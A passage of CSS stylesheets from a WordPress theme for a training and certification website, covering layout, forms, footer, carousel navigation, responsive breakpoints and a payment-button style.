	margin: 0;
	padding: 0;
	text-align: left;
}

.portfolio_filter li {
	display: inline-table;
	list-style: none;
	padding: 15px 20px;
	text-transform: uppercase;
	text-decoration: none;
	margin: 0;
	background-color: #212635;
}

.portfolio_filter li a {
	color: #fff;
	font-weight: 700;
}

.portfolio_filter li a.active,
.portfolio_filter li a:hover {
	color: #0087cb;
	text-decoration: none;
}

.portfolio_filter.dark li a {
	color: #666666;
}

.portfolio_filter.dark li a.active,
.portfolio_filter.dark li a:hover {
	color: #0087cb;
	text-decoration: none;
}


/* 6.3 - Appointment */

.wrap-book {
	background-color: #ffffff;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	overflow: hidden;
}

.wrap-book.style-2 {
	-webkit-border-radius: 20px 20px 0 0;
	-moz-border-radius: 20px 20px 0 0;
	-ms-border-radius: 20px 20px 0 0;
	border-radius: 20px 20px 0 0;
}

.wrap-book>.row {
	display: flex;
	flex-wrap: wrap;
}

.wrap-book .bg-appointment {
	-webkit-border-radius: 20px 0 0 20px;
	-moz-border-radius: 20px 0 0 20px;
	-ms-border-radius: 20px 0 0 20px;
	border-radius: 20px 0 0 20px;
	height: 100%;
	background: url("../images/appoinment-img-1.jpg") bottom center no-repeat;
	background-size: cover;
}

.wrap-book .wrap-form {
	padding: 20px 40px 60px 20px;
}

.form-appointment {
	margin-top: 60px;
}

.form-appointment .form-control {
	padding: 10px 0px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
	background-color: transparent;
	border: 0;
	border-bottom: 1px solid #e1e2e4;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.form-appointment.style-2 {
	margin-top: 20px;
}

.form-appointment.style-2 .form-control {
	padding: 10px 12px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	border-radius: 10px;
	background-color: #ffffff;
	border: 0;
	border-bottom: 1px solid #e1e2e4;
	-webkit-box-shadow: none;
	box-shadow: none;
	height: 45px;
}

.form-appointment.style-2 textarea.form-control {
	height: auto;
}


/* 6.3 - Pages */

.banner-page.pages {
	background: url("../images/slide2-2.html") bottom center no-repeat;
}


/* 6.3 - Projects */

.banner-page.project {
	background: url("../images/slide2-2.html") bottom center no-repeat;
}


/* 6.4 - News */

.banner-page.news {
	background: url("../images/slide2-2.html") bottom center no-repeat;
}

.single-news .image {
	position: relative;
}

.single-news .image .meta-date {
	position: absolute;
	bottom: 40px;
	left: 0;
	width: 70px;
	height: 70px;
	border-top-right-radius: 50%;
	border-bottom-right-radius: 50%;
	background-color: #ed1c24;
	font-size: 26px;
	font-weight: 600;
	color: #fff;
	text-align: center;
	padding-top: 13px;
}

.single-news .image .meta-date span {
	font-size: 14px;
	display: block;
}

.single-news .blok-title {
	font-size: 24px;
	margin-top: 20px;
	margin-bottom: 10px;
	font-weight: 700;
}

.author-box {
	background-color: #f6f6f6;
	padding: 20px;
	margin-top: 60px;
}

.author-box .media {
	display: table-cell;
	vertical-align: top;
	width: 120px;
}

.author-box .media img {
	width: 100px;
	height: 100px;
}

.author-box .body {
	margin-left: 20px;
	display: table-cell;
	vertical-align: top;
}

.author-box .media-heading {
	color: #222222;
	font-weight: 600;
	font-size: 15px;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.author-box .media-heading span {
	font-weight: 400;
	font-size: 12px;
	display: block;
	color: rgba(34, 34, 34, 0.3);
}

.author-box:after {
	@extent .clrfix;
}

.comments-box {
	padding-bottom: 30px;
	/*border-bottom: 1px solid #E9E9E9;*/
}

.comments-box .media {
	/*padding: 20px;*/
	padding-bottom: 30px;
	border-bottom: 1px solid #E9E9E9;
	background-color: #fff;
	margin-bottom: 30px;
}

.comments-box .media .media-left {
	display: inline-table;
	float: left;
	padding-right: 20px;
}

.comments-box .media .media-left img {
	width: 60px;
	height: 60px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.comments-box .media .media-body {
	margin-left: 140px;
}

.comments-box .media.comment {
	background-color: #fff;
}

.comments-box .media.reply-comment {
	/*background-color:#F6F6F6;*/
	margin-left: 40px;
}

.comments-box .media:after {
	display: table;
	content: " ";
	clear: both;
}

.comments-box .media-heading {
	color: #0087cb;
	font-weight: 600;
}

.comments-box .comments-box .media-left img {
	width: 100px;
	height: 100px;
}

.comments-box .date {
	float: right;
	color: rgba(34, 34, 34, 0.3);
}

.comments-box .reply {
	margin-top: 5px;
}

.comments-box .reply a {
	color: rgba(34, 34, 34, 0.3);
}

.comments-box .reply a:hover {
	color: #000000;
}

.comments-box .title-heading,
.leave-comment-box .title-heading {
	font-size: 18px;
	line-height: 25px;
	color: #0087cb;
	font-weight: 600;
	margin-top: 40px;
	margin-bottom: 40px;
}


/* 6.5 - Contact */

.form-comment .form-control,
.contact .form-control {
	height: 45px;
	background-color: #f6f6f6;
	border: 1px solid #eee;
	border-radius: 3px;
	box-shadow: none;
}

.form-comment textarea.form-control,
.contact textarea.form-control {
	height: auto;
}

.form-comment .btn.disabled,
.form-comment .disabled.btn-primary,
.form-comment .disabled.btn-secondary,
.form-comment .disabled.btn-ghost-light,
.form-comment .disabled.btn-ghost-dark,
.form-comment .btn[disabled],
.form-comment[disabled].btn-primary,
.form-comment[disabled].btn-secondary,
.form-comment[disabled].btn-ghost-light,
.form-comment[disabled].btn-ghost-dark,
.form-comment fieldset[disabled] .btn,
.form-comment fieldset[disabled] .btn-primary,
.form-comment fieldset[disabled] .btn-secondary,
.form-comment fieldset[disabled] .btn-ghost-light,
.form-comment fieldset[disabled] .btn-ghost-dark,
.contact .btn.disabled,
.contact .disabled.btn-primary,
.contact .disabled.btn-secondary,
.contact .disabled.btn-ghost-light,
.contact .disabled.btn-ghost-dark,
.contact .btn[disabled],
.contact[disabled].btn-primary,
.contact[disabled].btn-secondary,
.contact[disabled].btn-ghost-light,
.contact[disabled].btn-ghost-dark,
.contact fieldset[disabled] .btn,
.contact fieldset[disabled] .btn-primary,
.contact fieldset[disabled] .btn-secondary,
.contact fieldset[disabled] .btn-ghost-light,
.contact fieldset[disabled] .btn-ghost-dark {
	opacity: 1;
}

.maps-wraper {
	position: relative;
}

.maps {
	width: 100%;
	height: 350px;
	display: block;
	background: #ccc;
	position: relative;
}

#google-container {
	position: relative;
	width: 100%;
	height: 500px;
	background-color: #fff;
}

#cd-google-map {
	position: relative;
	overflow: hidden;
}

#cd-google-map .col-md-12 {
	padding: 0;
}

#cd-google-map .address {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	padding: 20px 0;
	background-color: rgba(5, 5, 5, 0.9);
}

#cd-google-map .address .address-item {
	position: relative;
	padding-left: 44px;
}

#cd-google-map .address .address-item i {
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 4px;
	color: #fcfcfc;
	font-size: 22px;
	text-align: center;
	line-height: 24px;
}

#cd-zoom-in,
#cd-zoom-out {
	height: 32px;
	width: 32px;
	cursor: pointer;
	margin-left: 10px;
	background-color: #0087cb;
	background-repeat: no-repeat;
	background-size: 32px 64px;
	background-image: url("../images/cd-icon-controller.svg");
}

.no-touch #cd-zoom-in:hover,
.no-touch #cd-zoom-out:hover {
	background-color: #000000;
}

#cd-zoom-in {
	background-position: 50% 0;
	margin-top: 10px;
	margin-bottom: 1px;
}

#cd-zoom-out {
	background-position: 50% -32px;
}


/* 6.6 Section - Features */

.overlap {
	background-color: #ffffff;
	margin-top: -140px;
	position: relative;
	z-index: 2;
}

.col-0 {
	margin-right: 0px;
	margin-left: 0px;
}

.col-0>[class^="col-"],
.col-0>[class*=" col-"],
.col-0[class*='col-'],
.col-0[class*=" col-"] {
	padding-right: 0;
	padding-left: 0;
}

.border-right {
	border-right: 1px solid #ccc;
}

.about-img {
	position: relative;
	min-height: 370px;
}

.about-img img {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	padding: 10px;
	background-color: #ffffff;
	border: 1px solid rgba(34, 34, 34, 0.2);
}

.about-img .about-img-top {
	position: absolute;
	width: 50%;
	left: 0;
	bottom: -50%;
	transform: translateY(-50%);
	z-index: 1;
}

.about-img .about-img-bottom {
	position: absolute;
	width: 85%;
	right: 0;
}


/* 6.7 Section - CTA */

.section.cta {
	background-color: #212635;
	color: #ffffff;
}

.section.cta .cta-info {
	width: 60%;
	margin: 0 auto;
	text-align: center;
	font-family: "Quicksand", sans-serif;
}

.cta-1 .body-text {
	max-width: 70%;
	float: left;
}

@media (max-width: 768px) {
	.cta-1 .body-text {
		max-width: 100%;
		text-align: center;
	}
}

.cta-1 .body-action {
	max-width: 30%;
	float: right;
}

@media (max-width: 768px) {
	.cta-1 .body-action {
		max-width: 100%;
		float: none;
		margin: 0 auto;
		display: table;
	}
}

.cta-1 .body-action .btn,
.cta-1 .body-action .btn-primary,
.cta-1 .body-action .btn-secondary,
.cta-1 .body-action .btn-ghost-light,
.cta-1 .body-action .btn-ghost-dark {
	display: inline-block;
	overflow: hidden;
	backface-visibility: hidden;
	position: relative;
	padding: 15px 35px;
}

.bg-overlay-1 {
	/*background: url(../images/bgoverlay-2.jpg) bottom center no-repeat;
  background-attachment: fixed;
  background-size: cover;*/
}

.bg-overlay-1:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #212635;
	opacity: .9;
}

.bg-overlay-2 {
	background: url(../images/bgoverlay-2.jpg) bottom center no-repeat;
	background-attachment: fixed;
	background-size: cover;
}

.bg-overlay-2:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(46, 142, 206, 0.05);
	/*opacity: .9;*/
}

.bg-overlay-3 {
	background: url(../images/bgoverlay-3.jpg) bottom center no-repeat;
	background-attachment: fixed;
	background-size: cover;
}

.bg-overlay-3:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #0087cb;
	opacity: .6;
}

.pd30 {
	padding: 30px 0;
}

.gutter-20 {
	margin-right: 0px;
	margin-left: 0px;
}

.gutter-20>[class^="col-"],
.gutter-20>[class*=" col-"],
.gutter-20[class*='col-'],
.gutter-20[class*=" col-"] {
	padding-right: 20px;
	padding-left: 20px;
}


/* 6.8 - Price */


/* 6.9 - Partners */

.client-img {
	text-align: center;
	margin-bottom: 40px;
}

.client-img img {
	margin: 0 auto;
	width: 90%;
}

.client-img img:hover {
	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
}


/* 6.10 - Testimony */

.people,
.user-pic {
	display: block;
	max-width: 100%;
}

#caro-project .owl-controls .owl-nav[class*=owl-],
#caro-project-2 .owl-controls .owl-nav[class*=owl-],
#owl-testimony .owl-controls .owl-nav[class*=owl-] {
	color: #0087cb;
	font-size: 14px;
	margin: 5px;
	background: transparent;
	display: inline-block;
	cursor: pointer;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	width: 40px;
	height: 40px;
	border: 3px solid #0087cb;
	padding-top: 7px;
}

#caro-project .owl-controls .owl-nav[class*=owl-]:hover,
#caro-project-2 .owl-controls .owl-nav[class*=owl-]:hover,
#owl-testimony .owl-controls .owl-nav[class*=owl-]:hover {
	background: transparent;
	color: #000000;
	border-color: #000000;
	text-decoration: none;
}

#caro-project .owl-nav,
#caro-project-2 .owl-nav,
#owl-testimony .owl-nav {
	position: relative;
	z-index: 2;
}

#caro-project .owl-nav .owl-prev,
#caro-project .owl-nav .owl-next,
#caro-project-2 .owl-nav .owl-prev,
#caro-project-2 .owl-nav .owl-next,
#owl-testimony .owl-nav .owl-prev,
#owl-testimony .owl-nav .owl-next {
	position: absolute;
	top: -180px;
}

#caro-project .owl-nav .owl-prev,
#caro-project-2 .owl-nav .owl-prev,
#owl-testimony .owl-nav .owl-prev {
	left: -70px;
}

#caro-project .owl-nav .owl-next,
#caro-project-2 .owl-nav .owl-next,
#owl-testimony .owl-nav .owl-next {
	right: -70px;
}

.bg-dark .owl-controls .owl-nav[class*=owl-]:hover {
	color: #ffffff !important;
	border-color: #ffffff !important;
}

#caro-project-2 {
	/*.owl-controls .owl-nav [class*=owl-] {
    &:hover {
        color: $white;
        border-color: $white;
    }
  }*/
}

#caro-project-2 .owl-nav {
	position: relative;
	z-index: 2;
}

#caro-project-2 .owl-nav .owl-prev,
#caro-project-2 .owl-nav .owl-next {
	position: static;
}

@media (max-width: 768px) {
	.cta-1 h3 {
		margin-bottom: 30px !important;
	}
	.section.banner {
		/*margin-top: 20px;*/
		margin-top: 0px;
	}
	.navbar-nav>li>a {
		font-size: 13px !important;
		letter-spacing: 0px !important;
	}
	#caro-project .owl-nav,
	#owl-testimony .owl-nav {
		display: none !important;
	}
	#caro-project .owl-dots,
	#owl-testimony .owl-dots {
		display: block !important;
	}
}

.testimony {
	padding: 10px 0px 0px 0px;
}

.testimony .owl-theme .owl-dots .owl-dot.active span,
.testimony .owl-theme .owl-dots .owl-dot:hover span {
	background: #212635;
}

.bgtestimony {
	background: url(../images/about-img-1.jpg) bottom center no-repeat;
	background-attachment: fixed;
	background-size: cover;
}

.bgtestimony:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #0087cb;
	opacity: .9;
}


/* 6.11 - 404 Page */

.title-404 {
	font-size: 5em;
	color: #0087cb;
	margin-bottom: -20px;
}

.subtitle-404 {
	font-size: 2em;
	color: #212635;
}


/* 6.12 - Pages */

.banner-page.pages {
	background: url("../images/slide2-2.html") bottom center no-repeat;
}


/* 6.12 - Contact */

.banner-page.contact {
	background: url("../images/slide2-2.html") bottom center no-repeat;
}

.events-widget {
	border: 1px solid #eee;
	background-color: #ffffff;
	padding: 10px 30px 30px 30px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	overflow: hidden;
}

.events-widget .widget-title {
	font-size: 20px;
	background-color: #0087cb;
	margin: 20px -30px 30px -30px;
	padding: 5px 30px;
	color: #ffffff;
}

.events-widget .widget-title:after {
	content: none;
}

.events-widget .widget-title:first-child {
	margin-top: -10px;
}


/**
 * 7. - FOOTER
 * -----------------------------------------------------------------------------
 */

.footer {
	padding: 60px 0 0 0;
	background-color: #FFF;
}

.footer>.container {
	padding-bottom: 20px;
}

.footer .footer-item .logo-bottom {
	margin-bottom: 10px;
}

.footer .footer-item .footer-title {
	font-size: 16px;
	font-weight: 600;
	padding: 20px 0 20px 0;
	margin-bottom: 10px;
	position: relative;
	font-family: "Quicksand", sans-serif;
	text-transform: uppercase;
}

.footer .footer-item .footer-sosmed {
	margin-top: 10px;
	margin-bottom: 30px;
	display: inline-block;
}

.footer .footer-item .footer-sosmed a .item {
	color: #ffffff;
	display: table-cell;
	vertical-align: middle;
	margin: 0 14px;
	width: 40px;
	height: 40px;
	text-align: center;
	background-color: #2b3145;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	-ms-border-radius: 50px;
	border-radius: 50px;
}

.footer .footer-item .footer-sosmed a .item:hover {
	background-color: #0087cb;
}

.footer .footer-item .footer-sosmed a .item .fa {
	font-size: 16px;
}

.footer .footer-item .list {
	margin: 0;
	padding: 0;
}

.footer .footer-item .list li {
	list-style: none;
	margin: 10px 0;
}

.footer .footer-item .list li a {
	/*color: rgba(46, 142, 206, 0.7);*/
	color: #222222;
}

.footer .footer-item .list li a:hover {
	color: #0087cb;
}

.footer .footer-item .footer-subscribe {
	position: relative;
}

.footer .footer-item .footer-subscribe input[type=email] {
	width: 100%;
	background: #fff;
	padding: 10px 57px 10px 17px;
	min-height: 38px;
	max-width: 480px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
	border: 0;
}

.footer .footer-item .footer-subscribe input[type=email]:focus {
	background: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: 0 0 0 2px #0087cb;
	-moz-box-shadow: 0 0 0 2px #0087cb;
	box-shadow: 0 0 0 2px #0087cb;
	border-color: transparent;
}

.footer .footer-item .footer-subscribe input[type=submit] {
	position: absolute;
	left: 0;
	top: 0;
	visibility: hidden;
}

.footer .footer-item .footer-subscribe label {
	position: absolute;
	right: 0;
	top: 0;
	border: 0;
	width: 40px;
	height: 38px;
	line-height: 40px;
	padding: 0;
	cursor: pointer;
	text-align: center;
	font-size: 13px;
	background: none;
	color: #ffffff;
	outline: 0 !important;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-ms-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
	background: #0087cb;
}

.footer .footer-item .footer-subscribe .icon {
	font-size: 18px;
}

.footer .footer-item .footer-subscribe p {
	font-size: 13px;
	margin-top: 16px;
}

.footer .footer-item .recent-post {
	margin: 0;
	padding: 0;
}

.footer .footer-item .recent-post li {
	list-style: none;
	margin: 0 0 30px;
}

.footer .footer-item .recent-post li a {
	color: #222222;
	line-height: 20px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0 14px;
}

.footer .footer-item .recent-post li a:hover {
	color: #0087cb;
}

.footer .footer-item .recent-post li .date {
	display: block;
	font-size: 12px;
	padding: 0;
	color: rgba(34, 34, 34, 0.4);
}

.footer .footer-item .recent-post li .date i {
	margin-right: 5px;
}

.footer .fcopy {
	padding: 30px 0;
	font-size: 15px;
	border-top: 1px solid rgba(33, 38, 53, 0.1);
	text-align: center;
	letter-spacing: 1px;
}

.list-info {
	margin: 0;
	padding: 0;
}

.list-info li {
	margin-bottom: 20px;
	list-style: none;
	font-size: 16px;
}

.list-info li .info-icon {
	display: inline-block;
	color: #041e42;
	float: left;
}

.list-info li .info-text {
	margin-left: 30px;
}

.pline {
	font-size: 16px;
	border-top: 1px solid #ddd;
	padding-top: 40px;
	margin-top: 30px;
}

.affiliation .feature-box-8 {
    padding-bottom: 0px;
}
.affiliation .feature-box-8 .title {
    display: block;
    min-height: auto;
    text-align: center;
}

/**
 * 8. - RESPONSIVE
 * -----------------------------------------------------------------------------
 */

@media (min-width: 1200px) {
	.navbar-brand>img {
		max-width: 190px;
	}
	.list-events>.col-md-4:nth-child(3n+1) {
		clear: both;
	}
	.row-3-reset>.col-md-4:nth-child(3n+1) {
		clear: both;
	}
	.row-4-reset>.col-md-3:nth-child(4n+1) {
		clear: both;
	}
}

@media (max-width: 1024px) {
	.slides-navigation a.prev {
		left: -20px;
	}
	.slides-navigation a.next {
		right: -20px;
	}
	.testimony .owl-nav .owl-prev {
		left: -20px;
	}
	.testimony .owl-nav .owl-next {
		right: -20px;
	}
	.header-1 .stiky .navbar-nav>li>a {
		padding-left: 0;
		padding-right: 0;
	}
	.header-1 .stiky .navbar-nav>li:last-child a {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media (max-width: 768px) {
	.banner-page {
		/*margin-top: 25px;*/
		margin-top: 10px;
	}
	.header-1 .navbar-nav>li {
		font-size: 12px;
	}
	.header-1 .navbar-nav>li:last-child a {
		padding-left: 15px;
		padding-right: 15px;
	}
	.navbar-toggle {
		clear: left;
		float: right;
	}
	.topbar-left {
		text-align: center;
	}
	.topbar-right {
		text-align: center !important;
	}
	.topbar-menu,
	.topbar-sosmed {
		margin-left: 0;
		margin-bottom: 0;
	}
	.nav>li>a {
		padding: 10px 6px;
	}
	/*.navbar-main .dropdown-menu > li a{
    color: #333333;
  }*/
	.box-icon-1 .icon {
		clear: left;
		display: block;
		width: 100%;
		text-align: center;
	}
	.box-icon-1 .body-content {
		text-align: center;
		margin-left: 0;
	}
	.container-nav .btn-orange-cta {
		position: absolute;
		right: 10px;
		top: 0;
	}
	.wrap-caption {
		width: 100%;
	}
	.wrap-caption.right {
		width: 100%;
	}
	.box-team .box-image,
	.box-team .body-content {
		width: 100%;
	}
	.btn-sidebar.btn,
	.btn-sidebar.btn-primary,
	.btn-sidebar.btn-secondary,
	.btn-sidebar.btn-ghost-light,
	.btn-sidebar.btn-ghost-dark,
	.btn-sidebar.btn-primary,
	.btn-sidebar.btn-secondary {
		padding: 15px 25px;
	}
	.about-img {
		min-height: initial;
	}
	.about-img .about-img-top {
		position: relative;
		width: 100%;
		bottom: 0;
		transform: translateY(0);
		border: 0;
	}
	.about-img .about-img-bottom {
		position: relative;
		width: 100%;
	}
}

@media (max-width: 767px) {
	.header-1 .topbar {
		display: none;
	}
	.header-1 .navbar-nav> {
		float: none;
		margin-left: 15px;
		margin-right: 15px;
	}
	.header-1 .navbar-nav>li {
		font-size: 13px;
	}
	.header-1 .stiky .navbar-nav {
		margin-left: 15px;
		margin-right: 15px;
		float: none;
	}
	.navbar-main {
		bottom: 0;
	}
	.navbar-main .navbar-brand {
		position: absolute;
		left: 0;
		top: 5px;
	}
	.navbar-main .navbar-brand>img {
		width: 80%;
	}
	.navbar-brand>img {
		max-width: 170px;
	}
	.navbar-main .dropdown-menu>li a {
		color: #222222;
	}
	.navbar-main.stiky .navbar-brand {
		top: 18px;
		position: absolute;
	}
	.nav>li>a {
		padding: 10px 25px;
	}
}

@media (max-width: 479px) {
	.section > .container-fluid, .section > .container {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	/*.topbar-logo{
    .btn-cta{
        clear: right;
      position: relative;
      transform: translateY(78px);
      z-index: 4;
    }
  }*/
	.bos-quote .bos-photo {
		clear: left;
		display: block;
		width: auto;
		margin-bottom: 20px;
	}
	.bos-quote .bos-text {
		clear: left;
		display: block;
		margin-left: 0;
	}
	h1,
	.panel-pricing .price {
		font-size: 2em;
	}
	h2,
	.banner-page .title-page,
	.banner-page .title-page {
		font-size: 2em;
	}
	.box-partner .item .box-image {
		clear: left;
		width: auto;
	}
	.box-partner .item .box-info {
		clear: left;
		width: auto;
		margin-left: 0;
	}
	.career-tabs .nav-tabs>li {
		width: 100%;
		clear: left;
	}
	.testimonial-1 .media {
		clear: both;
		display: block;
		max-width: 300px;
		margin-bottom: 40px;
		margin-right: 0;
	}
	.testimonial-1 .body {
		clear: both;
		display: block;
	}
	.section.cta .cta-info {
		width: 100%;
	}
	.box-event .body-content span {
		display: block;
	}
	.box-event .detail-event {
		float: none;
		margin-top: 20px;
	}
}

.banner {
	max-width: 100%;
	height: 580px;
	margin: 0 auto;
}

.banner .container {
	position: relative;
	height: 100%;
}

.banner .details {
	position: relative;
	width: 100%;
	z-index: 1;
	height: 100%;
	display: table;
	text-align: left;
}

.banner .data {
	display: table-cell;
	height: 100%;
	vertical-align: middle;
	text-transform: uppercase;
}

.banner .wrap-caption {
	padding-top: 0;
}

.banner .slides-navigation {
	bottom: 50%;
}

.banner .slides-pagination {
	position: absolute;
	width: 100%;
	bottom: 0;
}

.banner .slides-navigation a.next,
.banner .slides-navigation a.prev {
	top: -30px;
}

.footer-sosmed {
	line-height: 0;
}

.footer-sosmed a {
	display: inline-block;
}

.navbar-brand {
	height: auto;
}

@media screen and (max-width:1200px) {
	.container {
		width: 100%;
		padding: 0 15px;
	}
	.navbar-brand>img {
		max-width: 190px;
	}
	.navbar-nav>li>a {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media screen and (max-width:1023px) {
	.navbar-nav>li>a {
		font-size: 14px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.navbar-main .nav>li:last-child a {
		padding-left: 15px;
		padding-left: 20px;
	}
	.footer {
		word-break: break-word;
	}
}

@media screen and (max-width:980px) {
	.navbar-nav>li>a {
		padding-left: 5px;
		padding-right: 5px;
	}
}

@media screen and (max-width:767px) {
	.navbar-main.stiky .navbar-brand {
		top: 0;
	}
	.header-1 .topbar {
		display: block;
	}
	.navbar-brand,
	.head-login,
	.head-social {
		position: relative;
		z-index: 4;
	}
	.head-social {
		display: none;
	}
	.contact-info>div {
		margin-right: 20px;
	}
	.contact-info>div.head-login {
		margin-right: 50px;
	}
	.contact-info>div.head-social {
		display: none;
	}
	.contact-info {
		margin-top: 25px;
	}
	.navbar-main {
		position: absolute;
		right: 0;
		width: 100%;
		top: 0;
		margin-top: 25px;
	}
	.navbar-main.sticky {
		position: fixed;
		margin-top: 0;
		padding-top: 28px;
	}
	.navbar-main.stiky {
		padding-top: 18px;
	}
}

@media screen and (max-width:567px) {
	.navbar-brand {
		padding: 0;
	}
	.navbar-main.stiky .navbar-brand {
		padding: 0 15px;
	}
	.navbar-brand>img {
		max-width: 170px;
	}
	.contact-info {
		margin-top: 0;
	}
	.contact-info>div.head-login {
		margin-right: 0;
	}
	.box-icon-1 .body-content .heading {
		font-size: 14px;
	}
	.navbar-main {
		margin-top: 35px;
	}
	.navbar-main.stiky .navbar-toggle {
		margin-top: 0;
	}
}
@media screen and (max-width:1023px) {
	.navbar-brand > img { max-width:150px; }
	.stiky .navbar-collapse.collapse { width:calc(100% - 180px); }
	.navbar-nav > li > a { font-size: 13px !important; letter-spacing: 0px !important; }
}
@media screen and (max-width:979px) {	
	.navbar-main ol, .navbar-main li,
	.navbar-main .nav.navbar-right > li{ margin:0 8px !important; }
	.navbar-main .nav > li:last-child { margin:0 !important; } 
}
@media screen and (max-width:768px) {
	.navbar-right { margin-right:0; }
}


.owl-prev {
    width: 40px;
    /*height: 100px;*/
    position: absolute;
    top: 50%;
    left: -100px !important;
    display: block !important;
    border:1px solid #d6d6d6;
    border-radius: 30px !important;
    margin: 0px !important;
}

.owl-next {
    width: 40px;
    /*height: 100px;*/
    position: absolute;
    top: 50%;
    right: -100px !important;
    display: block !important;
    border:1px solid #d6d6d6;
    border-radius: 30px !important;
    margin: 0px !important;
}
.owl-prev i, .owl-next i {
    transform : scale(1,6); color: #ccc;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    background: #2E8ECE;
    color: #fff;
    text-decoration: none;
}

.homeboxes {
    padding-bottom: 80px;
}
.homeboxes .feature-box-8 .media {
    background-color: transparent;
    margin-bottom: 10px;
}
.homeboxes .feature-box-8 .body {
    padding-right: 0px;
    text-align: center;
}
.homeboxes .feature-box-8.style-2.bg-1 {
    background-color: #0087cb;
}
.homeboxes .feature-box-8.style-2 {
    padding: 20px 20px 5px 20px;
    border-radius: 20px 20px;
    margin: 0px 5px;
    text-align: center;
}
.affiliation .feature-box-8:hover .media {
    background-color: #FFFFFF;
}
.affiliation .feature-box-8:hover .media img {
    opacity: 1;
}
.affiliation .feature-box-8 .body {
    padding-right: 0px;
}
.razorpay-payment-button {
    background-color: #0087cb;
    color: #ffffff;
    font-size: 14px;
    padding: 12px 35px;
    border: 0;
    font-weight: 600;
    border-radius: 30px;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
}
.razorpay-payment-button:hover {
    background-color: #EE353A;
    color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://continuouslearning.in/wp-content/themes/KD/style.css
body_size: 1755
content:
/*
Theme Name: Kamal Dabawala
Theme URI: http://www.kamaldabawala.com/
Author: Kamal Dabawala
Author URI: http://www.kamaldabawala.com/
Description: Kamal Dabawala
Version: 1.0
*/

.current_page_item a {
  color: #EE353A !important;
}
.navbar-nav > li > a {
	font-size: 15px;
	letter-spacing: 1px;
}
.footer-item p {
    margin-bottom: 15px;
}
.banner-page .breadcrumb > .active {
	color: #EE353A;
}
.page-template-template-contact-us > .section.contact > .container {
	padding-top: 50px;
	padding-bottom: 50px;
}
.feedback-img img {
	border-radius: 20px;
}
p strong {
    color: #EE353A;
    font-size: 17px;
    font-family: "Quicksand", sans-serif;
}
.testimonial-3 {
    text-align: center;
}
.position {
    color: #EE353A;
    font-size: 16px;
    margin-bottom: 10px;
}
.address {
	font-size: 16px;
    margin-bottom: 20px;
}
.img-circle {
    border-radius: 10%;
    border: 1px solid #F4F9FD;
}
.img-rounded {
	border-radius: 20%;
	border: 1px solid #F4F9FD;	
}
.ftex {
    margin: 0px;
}
.banner-page .breadcrumb-container {
    display: none;
}
/*.section > .container-fluid, .section > .container {
    padding-top: 50px;
    padding-bottom: 50px;
}*/
.banner-page .title-page {
	margin-top: 0px;
	font-size: 20px;
}
.banner .overlay-bg {
	background-color: rgba(0, 0, 0, 0.5);
}
.cta-info h3 {
	margin-top: 20px;
	margin-bottom: 40px;
	font-size: 25px;
	line-height: 40px;
}
.cta-1 h3 {
	margin-bottom: 0px;
}
.obt .col-sm-3, .obt .col-md-3 {
	padding-right: 10px;
	padding-left: 10px;
}
.obt .feature-box-8 {
	padding-bottom: 20px;
}
.obt .feature-box-8 .media {
	border-radius: 20px;
	margin-bottom: 10px;
}
.obt .feature-box-8 .media img {
	border-radius: 0px;
}
.creditlslist {
	font-size:0;
}
.creditlslist .box-certificate {
	display:inline-block;
	font-size:14px;
	width:calc(33.33% - 20px);
	margin:10px;
}
.obtlist .box-certificate {
	display:inline-block;
	width:calc(33% - 20px);
	margin:10px;
}
.credits > .container {
	padding-top: 30px;
	padding-bottom: 30px;
}
.credits .section-heading, .trainingdetails .section-heading {
	margin-bottom: 20px;
	font-size: 25px;
}
.box-certificate p {
	font-size: 16px;
	font-weight: bold;
    font-family: "Quicksand", sans-serif;
	color: #0087cb;
}
.page-template-template-credits .creditlslist h3 {
	min-height: 25px;
}
.box-certificate .media {
	border-radius: 0px;
}
.creditlslist h3 {
	font-size: 18px;
	font-family: "Quicksand", sans-serif;
	line-height: normal;
	color: #000;
	min-height: 50px;
	margin-bottom: 0px;
}
.creditlslist .text-certificate {
	display:inline-block;
	width: calc(100% - 20px);
	margin: 10px 0px;
}

.box-certificate .media img {
    border: 2px solid #F4F9FD;
}
.text-certificate p {
	color: #000;
	font-size: 15px;
}
.traininglist > .container {
	padding-top: 80px;
